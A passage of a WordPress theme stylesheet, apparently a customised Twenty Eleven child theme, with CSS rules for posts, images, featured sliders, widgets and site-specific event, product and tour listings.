	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 9px;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-family: Dosis, sans-serif;
	font-size: 12px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	color: #666;
	content: '\2014';
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 1px solid #ddd;
	padding: 6px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 0 0 2.2em;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	margin-left: 108px;
}
#author-description h2 {
	color: #000;
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}

/* Comments link */
.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

/* LIST UGURU */

.page .list-page #content,
.tax-tg_product_cat .list-page #content{
    margin: 0 0 0 2.6%;
    position: relative;
    width: auto;
}

.page .list-page article,
.tax-tg_product_cat .list-page article{
    border-bottom: 1px dotted #7097A8;
    float: left;
    height: 270px;
    margin-right: 1.8%;
    max-width: 215px;
    padding: 0 !important;
    width:23%;
    min-width:150px;
    margin-bottom:40px;
}

.page .list-page article:last-child,
.tax-tg_product_cat .list-page article:last-child{
	border-bottom: none;
}

.page .tg_production article,
.page .tg_gallery article {
    float: left;
    height: 370px;
    margin-right: 2.37%;
    max-width: 165px;
    min-width: 100px;
    width: 17.57%;
}

.page .tg_gallery article {
	    height: auto;
	    border-bottom: none;
}

.page .tg_product article,
.tax-tg_product_cat .tg_product article{
	margin-right: 2%;
	width: 31%;
	height: 390px;
}


.page .list-page article header,
.tax-tg_product_cat .list-page article header{
	margin:0;
}

.page .list-page article header h1,
.tax-tg_product_cat .list-page article header h1{
	font-size:120%;
	font-weight: normal;
	border: none;
	margin: 0;
	padding:0;
	line-height:normal;
	
}

.page .tg_production article header h1 {
		font-size:100%;
}

.page .list-page article header .list-post-thumbnail a,
.tax-tg_product_cat .list-page article header .list-post-thumbnail a {
	display:block;
}

.page .list-page article .entry-summary,
.tax-tg_product_cat .list-page article .entry-summary{
	padding:0;
	line-height: 1.3em;
	color: #7097a8;
	font-size: 80%
}

.page .list-page article .entry-summary p,
.tax-tg_product_cat .list-page article .entry-summary p{
    margin-bottom: 0;
}

.page .list-page article footer,
.tax-tg_product_cat .list-page article footer{
    bottom: 5px;
    margin: 0;
    position: absolute;
    width:100%;
}

.page .list-page article footer .bt-readmore,
.tax-tg_product_cat .list-page article footer .bt-readmore{
    background: url("images/sprite.png") no-repeat scroll 0 -438px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 75%;
    text-indent: 20px;
    text-transform: uppercase;
}
.page .list-page article footer .bt-readmore:hover,
.tax-tg_product_cat .list-page article footer .bt-readmore:hover{
	background-position: 0 -455px;
	color: #004564;
	text-decoration: none;
}

/* LIST UGURU - AGENDA */

.page .list-page .tg_event article {
    float: none;
    height: auto;
    margin-bottom: 5px;
    margin-right: 1.6%;
    margin-top: 5px;
    max-width: none;
    overflow: hidden;
    padding: 15px 0 !important;
    width: 97.2%;
}

.page .list-page .tg_event article header {
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail {
	width: 90px;
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-next-events .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-next-events .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-next-events .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-next-events .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-next-events .event-date .event-year{font-size:16px;}

.page .list-page .tg_event article .entry-summary {
	width:50%;
	float: left;
}

.page .list-page .tg_event article .entry-summary h1 {
    border: medium none;
    font-size: 150%;
    line-height: 1em;
    margin: 0 0 3px;
    padding: 0;
}

.page .list-page .tg_event article .entry-summary .event-details {
    line-height: 1.4em;
}

.page .list-page .tg_event article .entry-summary .event-details .event-location {
    display:block;
}

.page .list-page .tg_event article .entry-summary .event-details .event-hour {
	font-weight: bold;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country {
	text-transform: uppercase;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country:BEFORE{
	content: " | ";
    color: #CBD003;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .remove-slash:BEFORE{
	content: "";
    padding-right: 0px;
}


.page .list-page .tg_event article .event-status,
.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details,
.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy,
.page .list-page .tg_tour .bt-buy,
.page .list-page .tg_cd footer .bt-buy

 {
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    float: right;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display:block;
    text-decoration:none;
	font-weight: 500;
}

.page .list-page .tg_event article .soldout {background-position: right -503px}
.page .list-page .tg_event article .canceled {background-position: right -531px}
.page .list-page .tg_event article .private {background-position: right -559px}
.page .list-page .tg_event article .free-entrance {background-position: right -475px}

.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details{float:left;}
.page .list-page .tg_product article .product-price{width:30%;margin-right:3%;}
.page .list-page .tg_product article .bt-details {background-position: right -503px; width:67%;}
.page .list-page .tg_product article .bt-details:HOVER {background-position: right -475px;}


.page .list-page .tg_tour .bt-buy {margin-top: 0 !important; width: 75px !important;}
.page .list-page .tg_tour .bt-readmore {margin-top: 4px !important;}

/* Singular content styles for Posts and Pages */
.singular .hentry,
.tax-tg_product_cat .hentry{
	border-bottom: none;
	padding: 4.875em 0 0;
	position: relative;
}
.singular.page .hentry,
.tax-tg_product_cat .hentry{
	padding: 3.5em 0 0;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title{
	color: #000;
	font-size:170%;
    border-bottom: 5px solid #004564;
    color: #004564;
    font-weight: 700;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title,
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	padding-right: 0;
}
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	position: absolute;
	top: 0;
	left: 0;
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
}
blockquote.pull.alignleft,
blockquote.pull.alignright {
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	bottom: auto;
	left: 0;
	position: absolute;
	right: auto;
	top: 45px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image .entry-content p {
	margin: 1em 0;
}
.indexed.format-image .entry-content p:first-child,
.indexed.format-image .entry-content p:first-child a,
.indexed.format-image .entry-content p:first-child img {
	display: block;
	margin: 0;
}
.indexed.format-image .entry-content .wp-caption .wp-caption-text {
	margin: 0;
	padding-bottom: 1em;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	overflow: hidden;
	padding: 4%;
	max-width: 96%;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}

/* Intro */
article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #7097A8;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
	background: #777;
}

/* Featured post */
section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	max-width: 1000px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
	clear: both;
	overflow: hidden;
	padding: 0 0 1.625em;
}
#content nav a {
	font-size: 12px;
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	padding: 0 0 1.625em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#content nav .meta-nav {
	font-weight: normal;
}

/* Singular navigation */
#nav-single {
	float: right;
	position: relative;
	top: -0.3em;
	text-align: right;
	z-index: 1;
}
#nav-single .nav-previous,
#nav-single .nav-next {
	width: auto;
}
#nav-single .nav-next {
	padding-left: .5em;
}
#nav-single .nav-previous {
	padding-right: .5em;
}


/* =Widgets
----------------------------------------------- */

.widget-area {
	font-size: 12px;
}
.widget {
	clear: both;
	margin: 0 0 2.2em;
}
.widget-title {
    border-bottom: 5px solid #004564;
    color: #004564;
    font-size: 140%;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 16px;
    text-transform: uppercase;
	line-height: 30px;
}

#sidebar-hp-1 .widget-title,
#sidebar-hp-2 .widget-title,
#sidebar-hp-3 .widget-title {margin-top:0 !important}

.widget h4,
.widget h4 a {color:#004564;}
.widget h4 a:HOVER {color:#CBD003;}

.widget ul {
    font-size: 15px;
    list-style: none outside none;
    margin: 0;
}

.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #7097A8;
	font-size: 13px;
}
.widget a {
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: none;
	color:#004564;
}

.widget p {
	margin-bottom:.5em;
}


/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_uguru_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_uguru_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_uguru_ephemera .comments-link a,
.widget_uguru_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_uguru_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}

/* Twitter */
.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}

/* Widget Image */
.widget_image img {
	border: 0;
	padding: 0;
	height: auto;
	max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}


/* TG Latest News Widget */

.widget-tg-recent-posts h3.widget-title a{
	color: #004564;
}

.widget-tg-recent-posts ul.boder-bottom {
	border-bottom: 1px dotted #74a3c3;
}
.widget-tg-recent-posts ul li {
    color: #7097A8;
    font-size: 13px;
    margin-bottom: 2em;
}
.widget-tg-recent-posts ul li.view-more {
	margin-bottom: 0.7em;
	text-align: right;
}

.widget-tg-recent-posts ul li.view-more a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.8em;
	font-weight: bold;
	text-transform: uppercase;
}

.widget-tg-recent-posts ul li a.bt-readmore {
	color: #babe06;
	font-family: "Dosis", Arial,sans-serif;
	font-size: 1em;
	text-transform: uppercase;
}

/* TG Next Events */

.widget-tg-next-events li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-next-events .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-next-events .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-next-events h3 {
    margin-bottom:10px;
}
.widget-tg-next-events .event-widget .event-details .event-location:after,
.widget-tg-next-events .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-next-events .event-widget footer {
	margin-left:40px;
	}

.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy {
	width:47%;
	float:left;
